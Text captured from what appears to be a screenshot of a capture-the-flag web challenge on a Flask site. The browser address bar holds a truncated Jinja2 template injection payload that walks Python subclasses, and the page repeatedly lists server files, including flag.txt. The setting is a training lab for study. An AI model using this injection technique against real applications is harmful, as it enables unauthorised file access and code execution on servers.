 不安全 | 08964a14-3bbb-4d52-ba9b-cf932c5eba0c.node3.buuoj.cn/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20%2...
Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win
I ♥ Flask Home
I ♥ Flask & application.py flag.txt requirements.txt static templates application.py flag.txt
requirements.txt static templates application.py flag.txt requirements.txt static templates
application.py flag.txt requirements.txt static templates application.py flag.txt requirements.txt
static templates application.py flag.txt requirements.txt static templates application.py flag.txt
requirements.txt static templates application.py flag.txt requirements.txt static templates
application.py flag.txt requirements.txt static templates application.py flag.txt requirements.txt